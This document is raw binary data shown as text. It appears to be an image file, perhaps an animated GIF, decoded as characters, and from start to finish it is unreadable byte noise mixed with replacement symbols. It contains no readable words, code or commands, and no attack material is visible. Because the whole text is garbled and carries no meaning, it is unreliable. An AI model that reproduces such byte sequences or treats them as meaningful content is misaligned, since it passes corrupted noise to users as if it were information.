Dsx���L.JS 8���8,Ck<�?������ ��� �"T%��2Vv9�A�'��eM�!^P*����A��:ɺ0�X `]�P��&��Ui��Q�򀺋8#� �8����`������CD��Y��`,����Ш���q��~B/�L� 0	���D�(E H�H�85������;�Ꮭx]q�����@��O���B2w$2�[݊8������9p$�/+X1y#�7n�\ �ց��4h�m5+�WX���H6Q�
8�F-p�e��8T�	�- K�.9n#���p������fj#�%(�0�UX�d�v�"��2F�ۙ6�$`�@�*xa#�%!"���! C�k!�����|�f_���n$�� t� V�����,$0>E��7������b���
�g�$�7���^3[�hY�dM�
dǰ�����gY ������%SAq��V������tT��>�R*h ����Ŕ�R[$�BĐ�V �%  �0����s&���jBs��!�Ƨ�ݮw!`ٯ��g�n���N�8�#��2�@�=*΍ꏍ�פ��ڗ�X� w#6�s����	x�.��Cu(Q�ʧ/W~ۆ�@��Ej�A������)}��6B�Tŀ��Q���1vwh�~��R\�\C�R�?X:�8�U8����p�F���4f�ل��TVj����q��9���.����SG h��]�b�z.�L�S��M҂ʍ4�_�҂_�  @� E��L��V���A؏y6b�R= ��H�TZ?�]�
s�krq~g]N$B�0>���@�/����[ �P�g���0!z� x�BP�oR90������K�H��^Z_0� "@�� `|h K5b,`C��z�(р09�1�"rV{�'u�!�p�g $2�u|5?Q�(�$0<�/([h��RWR��.U��x��r!CZp+`�!����� BY��&c%��m(�7�����Z�8C��)Ch(x�o��P�gur����`�Ґ��Y�w��u�wb��Hb�Q��k�UW2�"{�9؃��≃G��G����cq��2"!s�G�@/�b@p)����_0Y�C
Y0�������`{�r��6��7D gBD��+v6��)H���� Y2T[.�)^�"р������+�xQ��� }?���cPV�����h�_W����+H�莨���]t8%�!�1�;�R�RH	8��,�70D�.37� �bP7w-H�����(2nda���}�R~qrj�3��0����g���+pg�r=8~)s_��1.�V�.��@�KE>j@t1.���r7�$0�w�!�!��.?PPz��R�q341��A-(�ps�`����R�L��&Y�]��7�#	�=Ȇ�>i6�~>�� ����/@�R%����)b@�I�@�P�`C�@k)�h"�}��uIHgA���8�!>�z��)�:!���P13��h��
`�<pz�0`x%P�p��
p�O�	��h�0"R0�w����`�Q�&�)BC+�1˰姝�P�4�@�0_��d�(""�=sgU�l�Wu��z�3� #!�+��Z`j� !#��I�!.1Z~��j� ��PydZ��n�g��)~t7q��Gr�7u�RuX��{��h�V��B�0���R.�i(
��؀�b�)ǰND�0	Z�OH�z�"z1�.�!@�r-	�0�|�0A����9�B���q��P|<���
�e���a"B�Q8���'zH�۰��{e�;>�	�37+�.1�.�>�� psЮ)�" ��s�E�2a�d�zr�(������Gw;��5$�Ty� 4.���������ׅs.��.I��(�q5L�0P!w�����0!rё�3�2M��е�D���겢%���z �� ����`1L ,��j�a�z6������1�uX3Sb.:Z�'е�0�.+��&�L��몮�$�� E_�33t ��Bw3*^įZ۲�@!^{��U�RHW0���]��� 1х{�-�lu{��
��[0�!��3dq��X����˵�뵦q��p��� YP���*�����}ڹ�  K�Gk�� �$@�I�^a[���k6�� �������.Y� �K���ɚ�.�Hr�R��J���۷�Ӏ_�g�Z��Uւ0�:���� �K��� � pe�n��;����
�p�����꺴�j�z{�	��E�Pe-^��ru�Pr���L�u�r Y���@�+"��*|�Z��0ܮ{��" ,�"C$ ;��-%��z'7�»1�A7p+����/�..��!.�������Vܮݘ��
 .���� l-P��¸m���̵SǪ-7��$����.!��I�)ܯ����p�P���Вb�'}VcRbUAد��!�|�q��!˦A� ��{�w���+���±�.�P�
����@���
0ˠyD2�a,a����Aٲj|��;�j�07�D&L�$�x`�*2���T|����p�ϰ�����s��1�6n�X�"�Uw��+�uY���l6����za�� $��S���3r���؍[��{�~kPA_@�@���k��k��r���?HRp3",&\�x�� =�&7�)�$gبX����� �,�7�	�0����g�?�р��܉@��Z1&L)2r�ouz��`t1�I����}�Ю��kY�AH� ]t��)�wz��븀Ҏ1
�w|�� ���T�u:u	S� 8ݮ< ���"���K�
!*p�z~:�i�L�"!�܀(4L��	�~<�'w���ΰ��mۊ}����b������f(w����.�\!G�+:0�&���)�r��oE��x�L�� �K���~�\6HF��~g���}uQ���;����РZ�9L �Z7�~,��8�����_��XL�s{�W�-ע���쵉"���8���.)લ�	�ӬޣG�shk����+�M�Q�w�u.~+՜O~�-�+��*����� w~��]r�=�s��0^����XW���X�uT���05����I��ZP �NrS<x�+m��� U:������b �@�l��.^ 0�O���Z����y�1 �l/-�-��g<?0�`�[�
���AL�&Gu4�PZ������_��� ��}C~汝$'�2�m��q됺0p�P)�k �(����+��I�Ynu���Y�z�}��׊>�>Q�)�"/  h@�_��늽���{�@a9�3b[ А�����&W4=�T��!3�p�+s���]���@���
�S�
�� �PY�.����R  �%H��w�m�GuԞ���}k���B�'�w�w��2�@ ϩ3f� Ġf�����e�^P�gY`	��� -�L=��>�����܇�j?w�@�;���p�d1��h?wQJt7d^@i� "w��z�j��~��~����|
�Ő\ޕ_����⋌�1��-��ž-y&�;�i�	w㼿l�?/�Z��~��^6�ȇ�oJ�o*�3����f��^��}C^�^ HrX��z+���h/� ��t V�C��2��7mj�W��A���P��@�1�B�4�~�{�`׮q�Р�Z1j��|�2%4��\R�Y�$ͅ���Ѡ� B�i����@8� B�rL�Y�a�4'8 ��?��<�|@éՆ�HR�qsfʵlM>�s����,�r�߂8���x��A��M�=����cL�U������i@��Ȅ��-���i�f�DX��?�dY����A�6)�qS��6�P���ĩ|� EG�tF� �Gx��@ࡧ갛�G�q����М9�o�Nlժ���o����9�� �����Z�`��
�M�Ş
mB�s�^" +ب� ��m!�+�0��h'��{ᨡ�X��, �,8+��81���o�Ӂ��|�ǃ�j�b�������Pc�8�����TQ�#�E�;b� E�4^�L*㨠��|��H��s,��ZL(+��G�&� �N�< �qD-;�ũD���H#����$�Q�M77+nN�󩾄�2~x��F�-���� џr�a�ۄ��Q*[*!�t�Bý��d�^�K�~`rT9��@�\#-R�U�2�*��A���!��o�gG_��0���� �QF���Ԙ�(���I�R�sOV��1PZ�Җ�b�+�Ag�e�8�Mj���b��}�UY���`�LnI��9���8�'�~���8��x�)�S���Ե���4�N���0�'l�	��]�`�'͒K>/|lO��s�� nHnʙ�[퟊������8�^D1�Ƥ�+ ���
!� %7y�[j����}C%���Z%�jZ��mV��Qs�NͿ&���ot� c9��[��G�,� $����
PK�������yj�NK��(��>�Y7}p��#�2��8�4;!������⦊��h& !�
 � ,    d d  � �	8P��� �%ȋF�7��E"D���Q����Q$�kʔ�RY�%PAZ�(~!+��?�pZ���ԁ �<, ����1
<�く >
�g�45�u��ck��SI2&g�8X��������?h'�Y�cӁ J����d�i��A�'tLp��/lc	��3�Q����GE�Zf�]m�@��
���uG�b���,Y��ȐYn��B�!p�͈�st�Zj��	J| t��:��(R�Ȑ� ���`xD�c���ؿ��B��vӍ�5�l�Hq�v�R�	$�y�[.��c�Iimv�A����GTq�?t�C�]Q��_�,��@i蠁Q�Y$Ս��#�4a������y���qHn�\�0%Ev7��[L-iQ#UZ��FED��V k�H�@<���E��b^���Qq��SY��P}��0�y��@�d�AP�}'D�?5nSGg�3�ID�9�p:N��L���ȩ���A�6@�@��� Р� �@�1"�`��B�6.5�pMeBq:s5�!p��Uu��!"�ipCMd
�H:P�Z ��-Ȥ�gԴ��D��!�j".������'2��M��Ѯ�DC��Ⱥm၇e�Җ���P��c�cq�
�yF�\D��ϩ}!r�@�f'Ay6�EE�uDn&S1Pv5��	:V�n$D�u��?���Qa��R��?rm��3�Q�q2��)iъ����Yı�%zI���=4HA!�]
w��%G�	T\WO}�мLh���B#Q�оقI]_�A��
�C��GP-���:����F��5���?��3-�q4�?�Pӹ���@�Y"Јru�ё�%%�:���@.�WK-�P'D/P�sk���+��?jqCFq�� ��I���oQ�d�p��X �n@���Je�Қ +��
R��8"5�$Z����Э)HY0g�,��{U����(��`D7h�� �>�*`�[@�25�(c���,��D��s\t���@��s$2=��@s�C�Eb��M�(:���V����1�D8B�U��aPX��M`���B�0Ş��)�"��Ld@���!��LfB7<]��"Ȁ"�1:Libh�BP3I�@d(*�fg��1��ϕ�#H1p�]U���"V���dXG=�@`$ d��2���1w/�Q<��nΐal�ؘS#�+�BK��=C��^�	*���3!� 
���
d?�
B�i��4\�)�(����JY��:�������8B�v��g�	
��Y�"�X���|���Ci��A.Uʂ_�ʁ�,��Abf�Φ�pg<���
���!E ���)�2�"�(r}$��@1Ŧ(�oY�L6/��!�g>�P�5���������T���_p
K��RJ���L�b�t�5�A*Z�J8���X�U@K��/r�H���EY|�H�Ӱ�c�99l�X���:��U @3�}�҅jˢE
�����?�8��Hp��gb����RO �`J�4����a�@��	���U(�ɨ� ����%�����Ҥ���0_�6�:�9B&N�prj��و���,�
:{��@�F�Iy�
����J�"k,ȰV,7��M[ � ���Ӱ� $�4�G� ��4��GWP��������K<p�l0 }���/P'K�A`��/OZl�Tp������sB
� sd]��E�x^r�*��##q�,�3x�3[#���t�J*�J`���h�4HT*k�	Bs(B`�	?��h�E.��;���o�� ;2��>��K6��{���R�Z�ⰾbh�җF���O�����}��q�I�@�6RRRjw�$[8�XH� ��̀E`{� �B�,�o��@�Ѽh��{"��OClc�[H�E<�އ�shDs�?�{2E�!�`�"@J����ę�Y4v�G��`�C!@��Ʀ�8tMl��_��7�q^jtE ��tMŤ"ܧ�đ�a����lh�1����ˤ����:��5pkN��#��nSf� d�VÞ	�(�A/��d6�@(0�/$��P/��9��E�?`����;��� �.��M�| �Hom&@Bv'��G>�y��l��2��0��²�B�P�����H6;�u��'�����[�<Sl���b���$Hz��^l��1�����L�G��C|�.�c�������w!����6O��{i `�H!�6j�)� ��?z�,<O�
 [aR%@
U�}�%�1�7{��&�@~3�{9&j�h!0�c/���9p�Ka
&&*Ȃ���(p����pq5��~���o�'�;�+�M�D`�=� },yig
`q�L�8x"�,�iE�c�i�� <chݢ~��!.#a�� �"��y��1�n�|� �s+��I��V$�G~��@l�fh�=7&��}����U@��1-�m��8���ad,�|0Ђ}8�D�'Ie`�#+��,�W$��c�V$���'��f��{(1���P��8+0�Q)l���� 됂�؇�+�2)��wh��)Ȉf�viBB!�A9���?��Pi�$� s������{(�)h�(�pa+�&3@��-�b�Q� �7$]р�BB���gf�3=D �2,l��� ���|��vj1��`\. |0Z0"13"%�(`���&�/G<� #S0��:�)�x4��@3��e�{��@��m�m�0b���:���]`%o��调�g"������	�Pǒ��8��@ �{�� 0���*���G�@���C�xA�%iW^���X�y"H�`\��"�Ȑ8PWx�3��0O0
0&@�p���EiM�����ffd�n0#)�(�᜿�w_pJ!�pQ��9f�:Vl�p)�k*��0�K��U� y5��3F�Go��x��S��h�u�b� $D*�P6���8/�� �3��
3��00*Dp>�i��%�w��rh���t�Y 9`17$�6�'3/��0�4ðĂ0�u00����0\��&�#zUQtae����c�G!j6��F~��+��P���
�P�� �������� \��ﰛ4���0*�U9���Y��7@8�Cu��k:�l(A�@{��h9�7 Y0*QpbE�C:���w0���&��3��P��pYp�?anu���7��u�pA2t)_�/� ��FZ^�-l��Q��7�L���M*�3�[I��?��Ĕ��x��}/���&��x 9�%v&S������8<��0���
��0 �Ч\� U�_А��'�ŮL��!3:������Π/ G���-�����,�������0�0�eCmW���I��P��l�@~P'��Z�R'u4Pp+�FZ6:)��dh���r�p�
*��*P@3z�+is U����:��
{9�r��ʖ�j0U��@��@��:, {��`k�Ei��Z�K�3���3@[�5D�%eU�3t�/�f~;����F!�cPApP�+)�¡�K4[�ú�����(8�p*�Ĳ��%e��-�c�Vlʨf��su9uY���r���:���@�&���Xf�l���������+w$.G�RV��,hƈ�6��}�j��1E:��
����E����b��پ��"<�"�̀��i��A
�:.��x���k��G!/�k9�� t���b���n��,�ʐ3��N��M���)�q�_��S��Ŗ����w��7��; ;��`[�|Ĺ�
@~�͠I���~�� ��c�`���p��h9��ig��5L�G�<X _`�K����,E|~�����K�I�u�}�I�����S�$�p8x�&;aP�}M�ox�P$�KEZ6���븥���f��K�������� �<F:�����\�a[{�
l��9��B���˻C+��K�k���@���
Px�� ��>�w��Ɍ��� �˿Q*a�)����<ě�c��B� ��� �Ԍ��B1�ݙ��f�G�K��(u@���[�b���%M�g�Ԡ" άK�A-͠ �����$]Ҷl�-m�
L{O�n�Z��ێPW^���ú8�r	��00��k�b�x|�a���f���p�c�c�k�Jl%ǻR��a�fLI�0x��~�
��I �@��I�������r�L!��x�����iu�c~mfGMYZ0���]0h �~ 
�}}��ȑ�����\2���n�ͺ۰u����naKl�yD,��]�
���~ ���׍�0�|�b��ظm���hܙj��0`�V�)��c�xܜ�)=ߛ�5��6=5����]� � �`�f�؉�F	�~0?��?U�	�2�]lm2܍����Lk����D̸�)�ȻU�6�B ���.P�����l�����9#�k}*k	D�@^�4����̻���%θ�,l�%t����r�m��xъ|�y0_� j�za.�����7����5mr���yi�����`-*f�Xޢ!���N�Fu(��}�"���Rf���p*��Y� ˪��������y"qpb;Ek*���(�>�R��t��>A
 �D>E<o�w�9��q�����&�.�`A�e"r\®k�����T���~18:#q eO�����(�f��;Ӝq02���.&�tqU�;�����Pkz�9@t@Ytp1#�B
�W�1B�(�Ou:������b��-�*/k���EY7z�T�6���E5��'R���� jPh�[����~ы�w1�/�}w0��(��*D!O�>�D@�����4���h!O5v�!e>q�"�{
��J�����-
�_Ou��*7:4.����L�BZ_���4D�ރ?A� `| �=�,���I�5�̞�G����x-�1�#� m���>
�6@��KDQﻝ�(�u/k|/�Ti�%k��L/�W��b>����ZH�b�q�B h/k��o"ϔ:Z��_��Vu�6��� @M�=8J�L?�D�����a�ST��36�FMP�{n�V`-r4@�Oޣ�F/��h�7w����0
j "�c1����tr��W��?�	�dH�A$���ߍYJ�@�I� j�2JH�9M�ܠBŃD�j���@�/��[ S��F-���B�I"(S�ttD�8��I����āo�
I�sR�`�&A�5���
4�P�V�a�0�_��*<�0�S�V�Y`�*/��J�$�vJ��K�	.РI]��T/ H��MI�D�0!���-^�"�+��Z-L���ƚO���ҭ��9�V��dɲV���w���p��o��q���C���?���� '9{n[�=��p�b� @���Q~�+�4��i6�
B�0�K�9�k�*��6����,���N%�@�jE�h��Q��q����<�̶�Sh� ��&�d����� �!��P�%�t���� R�P�1R�
b����������a7�����@�j��Գ����o�Aox�1H9���4�����l1��L���X�(}�0���@dꡅt��P�b�1�xaVZ/�"����^� ΂W���"ͳ���@�"��P�J��CS	z���jS/Az�
/@������HW�h��d[��P���(���K�b��	ZQ !�
 � ,    d d  � c��򯠖��I8r @� T�h�m�@	3&<��#��Rf���,o�ĥC�N\��~y�f��4��:���GB�>.�s�Cj��B��ȿZ-��w�cARRZ�:kؔ!����O��)����b6\Y������d��4��S�'�#T�i��(5�D C�� F�SVE�1h`�jҵ�����~��J��⦈���ك���M��oE��c�*�9H���;�2c�R#��Јw¬gM!��uA�dά�Z�.s��9����V��~��[�)���b�߃	+�B�9+�ݤX%G���,��6�!4j�t�4��3NA�Sքgt�N�4�F�@E�1��F�s�,�luYF��XHN�8��840�.ޔK.�E�W��)'ޠH��rB�4�_-N�H
`,�:�t ��@A��cG��3:��#:8ӦEݦ�>�(���@/P��q�XG�m��C�C���d��DP�ym�٦8`4�|�;�����������$���G�:T!P~��@�Ё)5+���d�&or��0�tD*�MA��w�48��F]��,�4��n��E��?P�V��4�"��j0jR��Z �G"LbA$ڀ��Ĺ�@|lT4������% I�oAx,3��7��74�������nS����qTQT SI�q�¤��ACY&L�W�����2g�Õ>球�%���Hc.�W���������)i�D���D9耬N�̂�A�M��w�@_Ap)'�T��j) �E�SY@1q$��mBUT�?�O������V�__|���p�7B��!B��#��a(g�����S���|���?��s�`W�F�Y@lO��aO?�G��5��!�b�OB��Z��)���v���*	����&("���B�t����2��ң�^It���j���԰���,�W��5@v�C���� X! �Tz�L��c?BɢB5�ܦ aF���s�� �ʏm��`l�+�ˈ�#|�#K�ߪ0*y�}r�B�h�>Z`1��O �&�L�o?HC�Z(�d�du�`s�����p���s�� $./Ѐ�<�,/� 8KLg������ɄP�4�
D�F���,�FLX"�D��  �B�pI	 bu	�Z_@*< ��[�`MB*���"�D��	�bB��,�C}����i$c@  ��O~dD��>ǲ	xB#�� �����L!��>�#U�7������h�O � $�NjR4P+�8�2���dt/��	K��
��q�X�pl�HF]0��d� ��JժR���lI��L� Ғ"�0�h�
;�W��Ę�4�L	 F&�ւ4 zW
g XHCd`,M�JO�^c���N=�3�l�2�^*����qn��B����d����\DF��VM- Q�B�kWal��h�Q&����^P��^������u� eBH6���0�-�I��ғ�`�ubӺ�}�pة�"� �A~	�,Br@� %��,q_D�,�
!$��t�@�����]�|%�ށ2n/PC�0ʊ�w(�����9�.!7E���􆰢����E���@�Y��.�or�d礪 ߨ$J�(����M5��`�������@��O����.k���pdS�z;r�ߕu��CA��C$�ǵ�%�.
`B���5QB�q�'C9��]�R�L��v�B�P�H}��HH�9�YH�? [�r�I�e'6� �i�ف�b�]�ɯ�4�7;EVr�&�;�������(�	Yx�"V���x|�Ҭ2���ϫ�O��"��I��N]�� J�J'
���Q��z �X���RX#/�cA�BF&�hu7MoO�  k*"
qP�Ѥ�Za(;��y��Oܔ�Z�����.�Ҫ�kx��Dn�r2��F��@���&���?�+#B�5>}��Qv`,���|�(�p�;́�����q$�)K�4, 0t�W�l���X�z�ׄ��v)+�*�^�1fрY�d�:��ZS��y��]�#]3V�g/�Ҳ�=���?�a��,����0�w� �AЎ���;� ;����yV��H��G;�B!�ݿSCC��|A����  (�@ �2:m�Ap��-H� ,��8�5 5^'�U�
W����H�d�5ax�2&$������^����ߌ�(}�Y��D9�9x@�1;�.�q���4�"DG$�@nCgPI4�;_�V��|�� "@�  b�[�a��=A
Z�F�|���+v�t�z� 4sW�� A@w��Ts�d�VĲ��?0�~$0<�hP{UhpX	�h�1Fe7Ax2q�p$5X�3w�7@o��`e�K �v]7<$�ǀ�<Pr�w�X�03�a��1�+��Gw�g�B�yrbr�*uxt�� @u\�@��D�
{�d�P{���H��T1;��*����0�Bt��"�('uR'�0z�a'�`9������գ0dp�< ��~� ��AHHq� � z��*�B����$��DR$֗A�HM�P�]ָ&� b$����(���Xe��$���i11�'rMF�/s7.��A���¥���C�� �b$����~���U �U�'��2����(�F�D�Q!�� GPi�%��T	��� �ЊbP%wH� �ǀ6�G��C�Ht+?���6H�r� �|�W'v� � ΄C�r�AD: 9�-�62�Gg�0�c��j�E���-���?)t�a��t)�@;iғ1>Y/C5ux��&�0J(�dЁb�%�Z�]iTS�E7�qDGw	!��@%3;4 9tQ��  r������Y$r{Q�H�i��@u�vAc�PC;�916(��瓘�7P�)י��P��q���1F��46#6�Ih��
�b��С�  fXQ<!�I����3n�(w��<�4�'�0.�'��q�D ��n	�-�����0�d�v1�������,M�ej��rǉ�bq�&n0A,��rqΠ��p܃=Vy�x`:�v0��-�W�� �v{b0��֧�����w+�:� JE![*2���҉6� � .A��5�r�.:/g�%u��	����s��!V)�(��"�d�Q++`���(��2jT4�"i��*�<����c�戓Z�YӨh#���1�_@{<���
�~X��Z`_�ǔLjp"�Cp)�w�Yq����6��/*8y�1����ق6���0AqΠb�%��� ������:��Z-�^zt�'�z�W�Bӂ1�Vi�`t6�Z���"'���i&��$���o�T�����C���Gb�p�~�txI�r�NV�L�ׂ6؂�"�Ӻ5��@��P�z;�p���T(T Up�Pc�߲�){!P�|�Pqi��A*#A ���B�{{��p3�-��
�ۡ$��hP��0CeC�Z��3�C%F����h8P��ۻ`*�ش)�dc����{��]T3��� �r[��K�����U�	7�U�������{t����.�p����s@+����s.=� �u;���Kd`Z_p12"�з~7�P����Kzց��ɉW��@�B�/B�Ȱ�P R�а���K��oB��TnE�\*S�H��QK����	!w��>z3El3�p3�� ,��|����+|��@ k��`mw�CѨ�G�<�fhĬ2wq�!\�	1��[�!�� ��h!'���h��" @C�D, p�rW��K}Ib������4F\�t�j���0���=��R��ȳA;�
�6=�?����/ZK���	�$~yGW�DP�j663�9��g!��{��ǰ���K�/)̀ а`���L2�XAD�����'+���7����2i{6F��	��ܓ_�|�p
`���̠ ʖ7��xVpPcT̒0�hh}��'z�</ 7��f{6�C�⋸��|�D�(��p+����Pt�b��p.�"8�Ш]ڢ.��"��+�{�qIF�I\�x�#}$S�i�*'̍Z�*\���;��7�=��!s��w�3*�O��w�q2g�7�+C�#m!�ǋ��
`�}�*�*�B��2w=]t�ABcY&��Z@��(��6k�hS��t͚��$u⨠۰ۺ����@���W�q�40N p�  _��������ġ��`_�����=ɗ�'w� < ��{]�� EG�r)ӈ�M@��ێ
i@U�s���g����t0��u�������6r+<@ݧ���M�2.2��a,J�["%���@v���ӷ��.Y����͋�Ь���x�s��`�K��1���Zt/j�g�wtLR0 ��i�9 ��|��ڈ��ޓ�����B��L�����f���4P�Z����h�� Ű�>�}���ԞM����#�H���Ѐ���+u��z�^]��r�@��b�Hj���LN���7��,.&M״��:H׮��>�G1{��}�;���vvV��4�)cz�tq��R )w�����2�-�܍�u=t�|*5�0 �K ��@�A� �B�����9�A�/ 7 Pc��.�����������>q�ʕ��5�@�[+����Ь��V^�t�P�}p�;D9/�P�
�,ᖃ�Rt��*7
��L�ȼA��<��u��K�� �pv:!n�4%�(7P�@B��?�p)q��B�6���^�Ə�*>�y��w�r��qÀ���<�@[��@;���Q�A�MM�I /w@�b�����\
�`�h��!��F�0 �͠ ڰ���Ч�w��yvf�AB[����jB��O��N�4����Ӳ���;��N�I�1�  :�e��Ð-c�Y����"��I�.�@s� �/a������1�>/�yv�ά0ά�2�O^Ck�s0sd`w�L�4�#��_��A�� ���|�P: �����8����_��/�?�Ϭ�4�1
� ����A7�V5��-ŨѠQ�^�o�(BB-���G�< ؑ�A� i,��d�'Q�dٲ��9��Ij�8q��i���*T<xh�#�&A*�@g���`A�R��H��ǯa�[��eˣ+s�e��߂  fҴBU��9<��q�h��/a�D�4Ժ����ÿ��~H٠�bf_�m۹�EE7���"\R4��'o�&7��e����8XIl���8���TR�q�9�h0��s��a��F�᪩W[��Z����eҡÜ�Ê"� �_��M�g:_y�������n��&��C���� +B��`*<�`�� v;��9�cÊ^ L9��R)9�b�����M��^H����[�*��j
���:y�	�(l΃�`Z�� ,ҡ��h����,��:�����B��l�
��m��B���T���t��� �ӿ�"���ˣ> �؈jk,D���#�#��R6����t���������ď9���G ��ħ	��&���8�ݲ��̼������K����U8���ʱ�́�6y�ɮ8w
�
"���*԰��<X��%�"\��kq�/c$0�2yôA[��M��8M&�BUúH�3'x�H�/��X`Ct���&�Z�W/��	�J}k/�4�jΨ�K*�}Ӽу=�US��܃��b�&��	-�݊���iᪿ���`b6Q�V\���X73���	^x���=�|��!���̟��KX�z󽿪|�<�Iߒ��4T�4�Qt�z�,r:" ;v��>h�K��26�z��Q�%����%�i�� ��l<N�l�����< ���� ��k�*r��]��!��+�-���������M��n�X�A�@`=.RTa\����j-���]�׳�j���b�>�
��s�d"�_���u�@�bz�S �����V���U�">3U-5j�_�羕F,�#& !�
 � ,    d d  � ����K>�f1�P��62d�i�H���j�2��\2b�J(�@�&:~��&��;%�E�@�A�"����-�s�1B�Q��$Т���aÌ0�X��&�X���47f9��LC2̘Q����n�.V�F�� �t�q'�K>#�q�F#�9Vnp��@�hs�9�*@��atL������#�b�`Vid�&��F?$t����ĉk-��h�c�i��B��CB>~�,�@.�'4�P�d%N�j<�]�F�ٷE�:��T�Ө����¹s�թ�TQ�!:�e��͊u�U=%3�d�# SCl"�BXa�%|#S	9��D �S�{Ʉ�1�T�Q��^: ��QZ\����A�0 ��:��_��t��{Ռ�QTtiЀ^?��V� ���D�!w\! F��n�Ẻ`� ő��p#�H#V��WE�!a�m��V>i�cg:3�p�5��/�Ng|��9��I V�!X5m�TBw"��C^L��y�Q��L��1������iH �$WZn<��4�ԍ3'FUY:��B`�X	F�M8E�� Ռ�wĈ�&2Hg��' �KSm���Zi�Ҁ$�	y[V�c�G5.]�i��)�Am ȁ�L� ѭ��͈:Cx�;BS���2tNs�LF�%_&�XB�
�m���i�%��Uh7�Qn��Aw!�(V�P9�ecJ�0=�u#���2PD�%'�,cԻ@�L(��ADBh��4��u�Zx&�ѢA��5���1�? �4�M`�Q<�����s��$�΀7� 3�^y��!�f���=T�dB��H��"�2�_����v���ݖ0J9Dw�q��L������I��٘��jSO�L7�f�Y7�8K&rd�:�;gYēO�̸�8g����*�Ry,}���pBc�p�����޲��h�L�!Og�Àn e"k���5�/hA �����T�kpюU�� b0 *�ȋ�0j�� 7��s⡁"��V8@��J ����-��J���	�k=����nD��e�C���"a�?�rK�!���C#mR � �NX
T�ۡ�!��-�p�[�6ɴ�dM<��","i��XA&n��H �`�lT�`(��9��q��(�@� j��T6@!���Pw����9�(i<�g���	�Q@Ɋ��B�p�G ��[T�%L)&#P+��c&�'I����Jy�9t�i���<��*��P��U�0<�� (A�)"���@����	 �a��+��g�0D���7|�$�ȣ�AI�^�	�Y!#Ȇ��!��p��é�Es|͝��0��I0���^0E�@DC�'?���a ����
�������EM�V����xM#�`zPB�PBi�F�FJ[��P���؃��T��"}�I� �Z�6B�����4�A]��I�EMh��"�	R�hdE���@�������;�Kd�@<��m�cH�t�q���ų��ąI�l���5��+�4�JS�� ��An *�����z�d���4�t��O��ٛ�V_�Qi³C�MF� �U����T���F��cf��n�� ,@�
B�s"h< 4  4��	tX"<�3�:~� ���:ܡ�Z��a�zt��Hi�MH����� G2���AR�U�\< l)��� �3��#6�b�t  Z��0@/�"Q�"�d��&5KJrP��"|������,�BU���@��2���H#N���1�f�+���w�BЋ_�Y��pF*H�$]DA#(�6�U�=@S��V	t����(V &+�ʝ�lm�J@IX7��#-Td�N%��|��p5�a݋;���!�U�XYO%w���ٖql�C�C0�`�
i��[����(�&!n���ήUP 6�Q���侀?�h<T��q�\k=6��JA��4� ���A�(�aT�.�
�����Ŭe���U��G2��B6�q|��.�HS=n5)9�h� ۗl�R�G<�F��˾a  1���*#p�T�S�AU�V��Z�'���(H@�� ���W�_2�v��(�xmʫ$>4�ۃ̢*���YX `�*�]�*JB�R�}��8���
���6���T��1 [���uT��p����1�Ӵ�:H�`HH���JAC��aV�,�m
�>�V\�0��w���C7��Ar��(�(���>��N(SP S�i!j8B�`�dB8�T�a�w9�V���4�
�
?��@���A�	@�G�2�� �iFȰ[*�f"f�P�e)a	�  * ����R|w~���AF�f�V:p�g O�{���$!�]ѓP��k)1�a r�n1Ԡ+�}H
@0����w�Q��kc(�&B�'O�{�pg/�p@� |�CY�f��*+�@��J0 f02�M!�P��X��KP�s��~��\Q�3�"_��{+������]@$�Oz�U�P8|%| �p��!���	X�sBG~@�k�tV�YBrd�������� k�PP[GF����RÀ)!����uW
�ΧF�Uj�X�	L \k�@o��W]�fX�y1���P��
pg
�������Uz�&�B8��� ��RP�#�.H0���q`p�����<S��w��
 �p�����0��a[�� j`��7�ڤ?��/P�J�=  �7d�0o"	Q�^�i+�m2X� �X	F �`�X ��������<.d�P�Im�RMT?p7`p��w !�J 	��-P�Y�	Ȱ@b�2�������ɠ`���1X����P#�O�00�K��A G0n8��40a �3�3�`Dɐ�q����ɕҥlO��OP� �� 6#@|�@�� ڴ���J���+�|�4�DL� 0��s FJb���L`��L<�
�@u�
���On`j�uUp��!8)Z�:��*s�|�i�� �  �  ���6�I~w�X	4W���l�l`����ǉg��0��y`�r�NG�%B��@p R ���&G+�c�"�m�9�H�9P���1��>*�j���U2�7�"$������MڧB�	��S:Ч��� �X�����/1*������:ʣ>�
��8� D��&x����t�A$D
�`@K�R�_s  @��VaB�)�͔X�2�,��sa��=��hڙ� �)	#��_�t/�UȤBd	` �0
p����&�`��L0�.�`���"ܥ9�B ڣ�y����k�Ug�Dm�_��/�q�X¤0(�zp���I�M�	AP����
���(L����=I�P���ij
 @�kE�6��"��;�i L C`=Q���������M��ADBԅX�"���a�S�
&��kk��P]�� #2B4à�0�R�a�7�Aw��D�H�9���o9kXs`��z Y��A���Y��a�9�� ] �pg�0��*���q�Q�Z�H��/�D�Zf@f�D�K9��^��`�/� M
m�B�A|A�3I���w� �pB
�
�
����(�*�`���v��q0J i�K�H����.��?��s� �j�P���� b�� #DA�Ȣ�p�O0d�@���V�$���?�L#	�!Agp��w��|yp��bMjC r1a�.aiֆ ���gO�O00�O��74�H14����& �1���  Ea�$*~��(�"w� j0#��<����.�k�G 33�3��n��� ��sT��j	�jCP!N�~��Kl9J�wHT�Fr�M�� �� �
� ��S�a ��ˉd� �йk��� �0�Y��o�s�NA�D�/��J=�Q����{^�aF�� �\v���Y\CI3.����(cLr֙��u�k<*`3p�0�\ �`�7���ya�Q�pI\�"~��LDz72F��������� ����R�.,��]���m�\�ל�0����p6�R�r7p��|�l!��!Q�0���9���w�	�J̤К�@_����zd<��BĀ
h�ƽ�;|g*��@ @�]L��Xb���K �A�D�F�	G�����@
����4#V���{6������m|�3�� ��"�a��sx\�V Z����%pg�wt�ˀ�	^-wp#|| d��d}����9����C t�3`��l���FMd�L �b	/Pw�^g��ـ-�@$�P��K�l�|*]#��|P0����0�'��B�p�L���ơ�:<:�y��T��������P_Bpe! �� �XM�J�PD������-���L�G ���d�9�pt���*��K`>�ԁ�Xs/p���	1"�N@ҍ��ɠ�Qp�?��
N�;� .�	�
w6)�GLp�t�KP�]��M�u0$2�� Z� ��jw�\X�������؏�N���N����y�Pz;nY\^Z0�`�|�ג��p�pͰ�M�K�0��]�
 �a����w�j@w����� ��M�ՏmJ�J��	}�܉��p�e��
� ^�	���Q6��&_���3�v��ǰ��A��d04��*�Rs����$��L��D���g 9���E����	^�����`^0���:�U
,P
�N���>���7������w `f`�^��u�f�����.����o�,`�^���^�`�0�^�X���� ��,7˓�w�{�q�}��ـ՝���p�M��aP���z�r ����2�� 
� �P�~V�2P�p)`�2�3dp���͐�K �d07I۫P�<�'[�8O
��<�-���K�%]�Qp�w0�M�ύ�� p�� c_
